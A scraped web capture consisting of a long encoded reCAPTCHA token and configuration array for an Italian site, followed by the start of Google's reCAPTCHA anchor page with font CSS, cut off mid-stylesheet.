tcO9TB7CisOsa3XCs04aM8KxRMOqw5vCosKcwpTCuHXDtcKHwp97SsOiw41awrXCk3fCnzbDnsK3OVLCuiDDkcO5c27DgMObw5/CnGl8OcOOJwfDp8KMZ8OvJ8K5w789w4J4wqPDiMOiwp3Co8KXw5l/wojCrcKqwoHCsjfCp2pSHzVpTR9ww7FwIcOIwppnwpfDoXoqMV7Cl0wZwqYfwqlHwrfDgxjCliw6w6DCrDgewpjDpn/DmUZGwqcHw4kDw7JPOHPCosKzS8OowoHDqMO4wr9Jwo1uYw8PcQgzQl3CgEIYY8Orw6bDiSwgAR/Dmy07ZsKdw6LDmMKiYMOLw6Blw48jwp3CrDliw5J0HhJoYzxXNcOvAcOTwrdewqzDqMK/wq18DsK/[base64]/DpsKIw7LDpEPDpMKUwrkmN8Kaw5dlVzrDksK1wpjDjjPCuxPDk8OuLmrCg8O4cyXDo8Kgw49nw4LChhV4w6PCvwXDuWzDqsOMw4XClGd5w7jCuMK7w7LDuy/[base64]/[base64]/wog6wqFmWsO5XMKFSwlVwqlFw43DjsKtOSDDhMOtw6TDp3YDIsOHYF0kPMOYSDXCjcO/fsKoT8KaEn7DmgHClcK4XXA/bAtzwowdbzZaw6XCngrCsgnDiQ3CrCBvEMOKR3g5w7FOwqTDi8KLw6LCksKccjpaw5DDv3JXw5QqHDhZCSPChwHDi23CsMORw7AFw5nDnMO/wqJ7EzEOSMOhw73CsA7DqiLCn8OpN8KKwqHCp2XCpcKTDMKlw6dFNzIqY8OFw4FOCQvDr8O/IsK2wp/DtmIpTxDClhIDwplpw5rDhzPCgQo5wqbDmsK/w5MCwonCvGlHfsOIbwczwoJhOcKSIjzCgsKuQAzDnFkfw4piaMKYDMOSw6laaMKefC7Dq0R3woNUwqteV3tEDcKqMsK8w4hzacK3XMOrYEAkwqvDjz/Dk8K6wrh1AUYpVxc9w4DDnsOtw4jCmsOxDm/DpXNNL8KNw6hUZMOvw5fCiS8+w6TCmMKEJSB+wodFZcKyLMOGwrpMbxHDr05TNsOWLALDmMKpBsK7HWjDnk7Cq8OlIhxUw4FzwrzDliLCoC7DkDnCtcOZw5PCs8KCJ8KAw6tuGMKuw7wNw641fcOjSnLCjgAfw53DqMKaw6jCqjrCum/Cih1basK1fsKOEFDDh8Opw6E2w6kAYW3CtQLCuMK7wq3CisKvwo7DmcKwwpbCqU/[base64]/Du8KqfUbDgMOhwqwewqshHsKTLMK1Wy/CnlTCpGMTw5VySVvChcOKw7rCscOuw5bChMO8w5wFw7I7wpnCsMKvw4LCmcO9wrJ1w5DCoTnDnFtiw6bCqcKew6LDvMKswqPDkMK8VGvDjcOtJEYmJMO3NsKiL1bCrMKlw5caw5rCoMOIwonDnDZeUsKoIMK/wrLCncKSMxPCtRN1w4fDgsKRwqXDqcK3wo8Yw70IwozDnsOMwrbDiMKEG8KIcT/DkcKACMKNThjDgsK/F0bDicOub1HCs8KrS8OdbMOxwrIFw4kUwqJbwqjDoSjDhsOYVsKrwq/DmwjDjB0bCQvDq1gQb1HCvhTClHDDnhjDsMK7w5FEw7bCi8OmwoYIwqIHUGwhwqodFsO6TMOwZMKmwrEBwrYbw6bDjUzDosKUYMO9wq3CgcOTw7BEW2DCqBzCmMO+wqHDmgIeaCFEwo93LsKUw7p/YsOHwqZOwp52aMOHPSlOwozDuMK0BMO/[base64]/[base64]/CicOuHMOjJcOzcm3CpX0ZZcOnw7HCjMKOwq/DhcKZw51Twrttw7jDpMK+WsK6worCnkLChsObfgLDgcOXw6E4PCTCisKcAMONN8KXw4HCqcKASjXCqQ3CoMK/w594wpJtwoQnZlUPfwJYwp3DjxjDqCE5RR5Xwpclez1+L8O7EyRkwrEBOBsrw6wCTsKZTcKkfxrDiWfDksKsw6LDsF7DpcOiJAgCAWDCncKTw63Dq8OiYcO5O8O6w4LCgmnDncOLKWXCpsKCAcOTwoLDvsOMQ0bCuAbDp1/DgMOzRMOoRsKMW8OmwqsoDcO1woPCnMOzfQfCmigtwoPDjkktwqJmw5fDh8KSw792NsOCwoLDs3TDnFjDrMKSEE1EacOXwozDpMKQFGpJw4fCu8KiwoZ6E8OUw67Dp2gDwq/DqQE4w6rDpxY5w65OI8KQw68vw4c6DcK+XGjCo3RiecKCw5jCkMOAw6vDiMOsw6t5R2vCg8ORwqzDhztMScODw6Z/bcOMw5hLRcOKw5PDnwZMw6Vhw47CtSpafcOmwovDrsOAAcK8wrDDtMKcUsOawp7Chy95RFUuDRjCqcKuwrE6E8O0EhsNw4fDmV/Dlz7Dkl4BWMK5w5YsUMKowqwww63Dq8O4NGLDosKSZmXCokzCsMOAE8Ojw6HChUYfwoPCgMOow4/DoMKdwpfCv3UTMcO/JFlVw7HDrMKBwr/[base64]/EsK6wq7DgcKTw7gIN8OXCcOVw6bDq8KodxLDv8OUwoAuwrVswo7CssONQ03Cj8K6J8Omw5bCvMK5w78NwpoeACnDksK4ZU3CrjvChGQVcmxcfMKTw6vCi2lvG0nCscKYN8KJG8OfOGBuQEUwPj7Cj2/ClsOqw5PCg8KZwpBkw73DuRzCpwTDozLCrcOMw6fCiMOXwpcLwr0ZDTpXUnRQw7/[base64]/HnIFw7DClcK1wqkbw61/w7vCicOnwoUmwpgawoLDkEjCvy7DkMObwrLDnjLDjUHDlsO8w4Alwrt4w4JRJsOzw47DpTMpBsKOw7QxLsOnHsOaMcKsXAMsAsKxNsKecl8HFX9Jw7Q3w5zDiGVkcMKpVB8SwpZWZVzDoSjCtcOHwr5ww6fDr8K/[base64]/DgMKTGBVldMK9KsOjwpBjwonDi0lkNsOvw7QEaBrCs8Kqw7DDvMOnwqI6w4vDglttHsOqw7ZqeGHDh8KUQMOWwo7CqcO6P8OBQcK9w7JMCWdowo/DsAZVTMOdwoTDrSpBc8OtwqpswqhdGQgew6stNwAMwoVFwoYhXDZ0wp7DhMOYw44OwqpJLAfDpMOzYg/DhsKnIsOdwpLDsBoOe8KCwrdaw4U2w6BrwpwZDRLCjhTDqMOoAcOKwp9NbcKywpXDk8Oow68aw71RVgJJwpDDmsO2WyVHdVDCosOiwqBmw7kYeyYew4zCqMKBwpHClRrCj8Owwr8pcMO7aCQgNi8rwpPDsH/[base64]/DoMKfKBtIIMKAccONNcK0wrvCugnCoArCkHwbwpnCrV/ChlISTsKSw4bClsKNw5vCs8Ofw63CqsOBVMKhwqrDtnTDrXDDksO4U8KxHcKXPihBw47DkGXDjMO+DsOFQsOPPTcFQsOIfMOBUSXDsF1xbsK0w7vDscOJw6XCq1Ffw5MFw7V8w797wovDlh3CgSBXw6XDpQTCnsODQTg7wodyw74CwrEqLcOzwqorGcOowq/CpsKCB8KXLCgAw53Dj8KwfxdICGDCrcK6w5PCmAbDiBzCvcK+YDjDl8O+w7HCqBASSsOJwqATfHISeMOUwp/DjU7DqncLwpN0Z8KeEztNwrzDt8KMYlMFaQvDhcKVFV3CqyLCgcKedMOCXGU6w5xLWMKZwqDCrRpIGsOSOsKEMUzCncOdwpp0w4nDmlrDhcKEwqY5KgMGw6XDhMKfwotNw61LFsOXZztOw4TDo8KeJE3DkhTCpiR/QcKQw4N0SsOxAiZ0w5LCngtpRMKuTMOHwr3DusO5E8KzwrfDi0nCocOdJW8bLxUQfFXDtzjDgcKFGMKIJMO3UW7DtX4GbQwnMsKAw7c6w5DDuRUTKA56GcO/wodNTUFlUzBEw7tSwpQDJnxDDMKIwphxwo0YHF5MEAtHMELDrsOmC2NQwoLCjMOxAcK4JGLDmS/CjRw9SSLDrMOffsOMCsKDwqjDqUrClxBSw4DDpnXChsK+wq8aVMOWw61uwoI3wqLDjMOYw6jDjMOfFMOgKhctJsKVGVYuS8Kbw7jDvhzClMO1wr/CvMOlCBrDqzU+VMK8ExnCpMK4G8OhXW3CisO3VcOEAcOVwpbDij4pw4YfwprDksO8wrJzWwrDhcOSw48oDx5Aw5llI8O9PAvDqsOkTFxRw7LCrlQLN8ONYGLDpcOWw4jCjA7CsETCtsO+w7/CoWo0S8KxF1bCkG7Du8KWw75ewozDjMOGwpwIFErDoigswqAdD8Kna2xCQMK1wqB2bsOxwrzCoMOBMUXCtMKvw6rCkCPDocKKw7/DmMKwwqQUwrpjSkhCw6vCqQ0BUMKhw7/CscKfRcO8w4rDosKBwqVtanhLEcKvOsK3wo8/BMOResOrB8O2w4PDlg3CgjbDjcKcwqvDnMKiwqByfsOYw5PDk1UgKi7CmwoRw5cSwrMEwqjCj1bCscO/[base64]/CsMKoP1zCrMKORihDw5IaMWTDjcOxBcOPwp3DusK9w7/[base64]/w4BLWsOSwq1Yw6zCgC5pwr/Duw3Dk8OXRF5/[base64]/dmZJw6XDlsOlLUzDksKsw4Jlw7TDl0Qxw6tvNsO8wrXCgcO4FMKAPWzCly1deWjCoMKdHlzCmkLDkcK0woHDksKsw6U/F2XClyvCnwMSw7p7EsKiGcOWXVjDssK9woEfwqpJXHDCgGTCiMKjEwZIHzQmKFvCgcKPwpcsw4/[base64]/[base64]/Cj8K0LcO+ZX8RwokwBxMWbcOJTyM9dMKJEMOIw7DCisKsZlHDk8KWbgxfYklUw7zCpwDDgUHDuFMmaMOyUyjClGJHaMKOLcOlO8OCw6DDgcKmBFQkw4LCpsOGw7UrQwtPBDLCjThIwqPCmsK/dyHCgHtfSgzDgQ7CncKFGRk7B2XDu3pUw5wkwp3CiMOlwrLDv3bDicOACMK9w5DDhB4HwpvCsGvCo3gWVXHDnQR2wrE2FMOuwqcEwpB5wroBw4slw5ZiCsKgw642w6vDozEbPnXCjcKye8ODBcOjwpQBHcOXeDDDpXEtwq3DlB/DsEVvwodhw74BHkZsBjPDgjPCmcOREMOdAjTDpMKaw5BIOyRbw7nCncOSQGbClER2w57ChsOFwqbCpsOuGsK9R3MkYgxyw48gwrBiwpNVwojCqz/Dtn3DoFVAwoXDhgw/w75OMElzw6DDiSnCqcKlHQBMIkbDlG7CisKyKHbCm8O8wotqKUEYwr4nCMKNPMKvw5BOwrcWVMK3RMK+w4pVw6zCoBTCnMO7wrV3bMOuw5INRWvCiC9wAsOFC8O/AMOkAsKpUzDCtBbDklTDl2vDqzPDn8OJw61DwqNdwpnCtsOaw6/[base64]/DkDDtApAwrwQfHxKeB82w7UHwrvDpzNEC8OnWjLDoSPCrl/DicOITcKgw6Z4BD9ZwrFKbQ4wQMOUCF5vwrTCtihJwpQwesKRFnAlF8OIwqbDlMOEwpPCncOjM8OVw40NGMKWwozDs8OLwqzDt38jYULDsHcpwr7CqUPDom0awqIXbcOSw6TDicKdw4LCk8OBVk/Dridiw73Ct8ORdsOOw4lCwqnDo0vDm3zDiHfCtAJNVMOWYD3DqxU0w6zDoHYewqBCw5wgbUrDn8OyLMK8U8KGCMO2YsKIM8OfUDFLF8KAU8KwdkROw5bCsg3CkCnCmT7CimvDmGJgw6N0PcOPSFIKwp/DpR5zF13CiVkqwovDmkDDpMKOw43CrW4Mw43ChCAbwoTCoMOpwonDlcKmLmPCjcKpMg89wqwCwpRqwq/Do0PCqwPDp31JU8K9w4ovY8KNwrQMd1bCgsOiAR90CMK/w5fCtC3CiHQ0Am8ow5LCmMOrPMOLw55Lw5BewrYhwqRRWsKowrPDs8OZE3zDp8OLwp7Dh8OCPgDDrcKDwo/CsRXDv3bDosOiT0AmR8OLw7pGw5fDnELDn8OHUcKvUBjDmyrDjsK3Y8ONJFU/w4cTbcOrwrEABcO9PhcJwr7CvsOFwpBcwq4dS27Dv2MjwrjDrsKzwqrDpMKhwohBOBPCmsKeN1wgwr/DqcOFLR8XE8OGwr3DkTLDr8KYB0hbw6rCpMKJPcK3EHDCrMKAw6fDoMKFw7jDrXNzw6N+cj97w75mXWI1G3bDq8OqImLCqE/[base64]/Cs8K2wpLDl8K5C2/[base64]/Cmk09VsKUw5XDp8Krw6jClMKrfMKDw7nDmsKSJ8OiwqjDr8K1wqHDj2AQCW8Ow4fCoDvCun8Iw4ZYOxB7wrYeLMOzwowswqnDpsKvPsKqPVlZaV/CvsOXMyNgU8KMwogbJMOMw63Dq283XcKCJcOfw5bDkAfCpsOFw5h6G8Orw7nDuBBRwrDCqsOMwpsrXBZsRMKFeAnCnEgqwoEnw7bDvDHCihnDu8Ktw4oIwrvDv2rCksKKwoXCmCTDoMK4Y8Orw4Q6X2vCpMKWTD4Yw6Nnw4zCoMKlw6/DpsOvesK2wptTTh7DisOidcKBYsKwWMO2wrrClQnCgMKbw6XCgVJ7KmMrw7hSY1PCkMKPF3U2KCRfwrdRw57CkMOUFB/Cp8KrHETDrMO0w6fCpX3Dt8KTLsOfLcKwwoNPw5cbwo7Dqn/CtEzCpcKRw6FVdUdMEMKTwqnDn1rDkMKMAhLDsWMDw4bCk8OGwoQ8wqXCq8OBwo/DjxTDsF4nViXCoUY4EsKVUcKAw5geSMOTUcOpNh0uwqjCrcKjZj/CsMKBwrY/elnDgsODw5tSwoordsO1AMK3ERPDlkhiKMKJw5bDixRnccOqG8Ocw7E1QMOPw6QJHC4ywoYwOnrCmsKHw4NRWFXDgzV1eR/[base64]/wqvDqcKewopWwpTDlsKmw6xdwpJBwqV8w47CmH9Aw4RBw6zDtsOPwovDpCvCq0HDvz/DuALDisOmwqzDusKywqxqDSprA0djCCTDmDbDq8OWwrDDhsKmXMK8wq1vNyLDjRUiUjzDuFFLU8OzMMKhOjHCknzDhQHCmHDDpTzCq8OXTVorw6vDiMOTcXjCp8KnasOTw5dVwqfDksKIwrnCqMOTw4nDicOSCsKydETDvsK/Y1wMwqPDrybCjsKEKsKCwrprwoHCqsONw6Mhwq/CkTIIAcOdwpgzDFgzfX4SRl42R8OOw69hbgvDjRHCsU8cHH3CkMOkw68UQilzw5ABRBomNw8mwr9Iw4oUw5UCw6DCiF/DukjCtBfClgXDmWRZP2oweH7CizR9E8O3wp/DrV/ChMK6Q8KvOMOFwpnDhsKDM8KJwr5owobDux/CusKZTTUzEjMRw6koHi87w7Y/[base64]/DjsK1IzHDmURhPBbDm1XDgcKGN1/ChVQZwp7Cg8K9w5XDqzrDtmoGw67CgMOCwosQw5LCkcO7QcOkD8K8w4XCjsKbEDIqU13CpMOMOcOBwrIMB8KIBE3DpMORIcK+azTDqkrCtsOww5XCtE7CqMKDIcOywqbCoxExKxfCswgKwr7DsMKbT8OYV8KLPMKQw6DDp1fCosOywpnCu8KeEWxUw4/CrMOqwoXDjh9qZMORw6HCmxsGw7/Dv8Kaw6/CusO1wqTCq8KeGcOVwrTDkWHDqjjDtCIhw69QwobCgUgCwpnDqMKpwrDDmjdxQC1+NsKtQ8KjesKRa8KYUSJ1wqZWw5MjwrprCW/DtQ03NcKMKMKcwo85wqnDqcKNeU3Cvkklw50AwpPDhltIw5xiwrQHbFjDkkQgLUZPw57DvsOBF8KNCFnDrMOtwrVpw53Ch8O3IcKhwqt7w7kZYloTwotKOVPCuj3DpQ7DoEnDgAPDtVtiw7nChj/[base64]/[base64]/DqcK8wqHCnXDCrFXDgcOkOSnDkw3CtcOlFlR7w4Z1w5nDksOzw4phHT/CosO2M2VCOUQWPsO3wrV2wqRPLihqwrNdwoHCqMOUw5jDicO+wqpoccKOw41ew7XDvsORw6F7TMOuRzDDpsKSwqhJNsK9wrvChsOGXcOJw6d6w5R3w7JxwrbDqsKtw4YUw6fCpGTDjm0Fw7XDpmjDqh1PWzXCoW/[base64]/PQXDkMOQw74Cw6tEIzXCoTRJwpnCllMjKmHDmcOdw57DqTFMYcKfw5ofw6/DhcKVwpfDvMOcL8Ozwr4XKsOuW8KjbsOHH1EpwqvCq8KgMMKgJhZBDMOQATbDksK9wo0iVmbDtFfCji7CgMOKw7/[base64]/DtWvCj8K2ZlfDnhjDijtUXsKww7gzwr0yw5AlwqV8w6sQPGA3IlBRKMKGw4zClMOuTXrDpDvCrsOdw5FowrfChsKtMxTCtEFIcMKDPMKbNTnDnXkrGMOLcTbCt2HDkWorwrp/[base64]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[base64]/Cm2AvMMKSwoDCjcOWRkwUwpPDg8K+HQDCvGwfXS3Cgi8facODXhLDtwInY37CjcKQCxjCnn4+wrpeC8OlTMK/[base64]/CpHnCnXptQMK9w7t6TsKowpMvXC7DikYjw7XDicKEDsKWU8KtC8OswrDClsO+wrhkwpMTRsO5URHDtlV0wqDDug/DglA4wplZNMOLwr1aw53Ds8O+wqhwQTgsw6LCs8OmPC/[base64]/CksOtCAPCkB7Ci8Oyw5hewqMNw4dZcjbCgmHCvcKmw61/[base64]/DhMO3NW4xU8OVDsKVQVcfCTN/wqnCkGlhw7LCmsOCwrdSw5rCusKKwrA5O086A8OKw6rDozVGAMOlWQN/[base64]/[base64]/DqMORwrYuw53Cuj/[base64]/wrnCpMOCHsKqw5kGHMK2dcKgfWVbwpnCnsODI8KpNsKibMO9d8KDSMKREk07G8KKw7ohw7fDmsOFw6t3H0DCsMOYw6PDtxN2K04BwpDCnTkhw7fDvjHDuMKGwolCSB3CtMOlBVvDqcOxZ2PCtVjCswxlXcKrw6/DiMO2wrhxB8O5QMKBwpNmwq/[base64]/[base64]/ClR1AwpBhw4XDukY8Hy7Ci0BkJcKzYz92w51CTTtewpHClMOxOUthw79LwolQw6IjOcOwCMOgw5vCh8KnwoLCrsOhw6d4wo3CvA9gwqnDsmfCl8KEOjPCpETDrcKPAsOXOAkzw5cSw5Z/NmzCkBxCw5sJw6smWX0IbsK4GsOTS8KaMcOAw6Nlw4/CtsOqF0/CgiJawqgMCcKgwpLDiV54XXzDvQXCm0Vgw7LDlDctacOnOTjCmmfCizpRQxrDp8OJw79Kf8KzFMK/woJ/wrk4wos4KGpxwrjDlMKCwqnCjDRawp/DrVcDNgZcHMOqwpLCpEvClzUUwprCtB0EW1x5NMK4MCzClcKewpDCgMKdZ1zCoxtmMcOKw5wHcWXDqcKnwo5PeXkxYsOWw7vDnizDoMONwrkVJSrCl11Ow499wqdmKsOvMlXDmFDDrMOrwpw+w4QTNznDtsKyRU/Do8O6w5TDj8K7aw1CDMOKwozDvmMSVGw7w4s2N2/Dil/CuDxQS8Osw6Ncw4TCqGjDsmfCuD/DjGfCkijDssKAVsKKfX4Qw5ccLzZiw5U4w6AILMKqMAxycls/JhAHwqjCo0fDnxnCh8OPw74kwq4Lw7PDisKkwpdDF8OFwq/Di8KXGX/DmzXDhMKbwp5vwp4kw6VsO2DCtjNMw5kBLBHCmMO7QcOEHGHDqXguPMKJwoABZXEyOMOVw5HClDU5w5XDosKow53Cn8OWPzUFU8K4wqrDocOXRn/[base64]/Cn8O2VRHCr1dtPcK3CT/DncO/w4oXXwc6JSp8BsO0wqPCqsOaYSvDizITSXg2XyHCuCNYATMFWFYMXcKGbXPDmcOUc8KUwrHDrsO/Z0cQFgvCpMOmJsKiw63Drx7DmRjDnMKMw5fCgTILX8KzwrrDlT7CnWnCvMKTwp/DisObT0J7I1PDuVsVaDBUN8K7wpXCtW1pX0t8F3vCrcKLV8OQY8OYEMKQIMO3wr8aNBPDq8OjDUbDpsKow6UWccOnw5Fzwr3CqkRZwr/DgGBrPMOuKcKOWcOoAATCqDvDgnhZw7TDmUzCo3EjRlDDhcKIasObXw7Cv2whOsOGwop0F1rCgw55woxHwrrCg8OqwohYQGPDhBTCoyFUw7bDjSkWwrTDhVBKwpTCkl58w7nCgjkDwpUHw58Cwoobw5VvwrI/LcKfwqHDoVDDosO1PMKPU8KbwqLCiTQncXQ2B8KTw5LCm8ORA8KMwolpwp4dIDNHwoXDgm41w5HCqCsaw57CikdNw780w7fDiAkBw40Hw6nCpsKIS3PDmihyZ8Ofb8KawoTCvcOuZwUIMsO3wr3CsDPDksOJw7LCrcK9I8KRDjAaQQ8+w4PCglc2w4/DkMKUwqk5wqo5wp7ChBvCrcO3bsK1wqN+Xy8mK8KvwrRWw4nDt8OfwqIuUcKHPcOx\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R1VVpd6CKUiC0xsSIlYzoYfmrdjGv0CDLw3+yt0v5HY\\u003d\x22,1,0,null,1,1769216113959,0,0,[107,103,44,200,94],null,[238],\x22RC-Z4MFcSNFb_FNRg\x22,null,null,null,null,null,\x220dAFcWeA6HisKhemyOr5FpgCGowtNkOoEoCXO4yTtzNnOxotBErpzxDZDirVkUecWhfsVoTWXIDi0FO2mNCrkCiJ9CxuggKmTQww\x22,1769298913850]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fn8bz2nvnn4g
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, 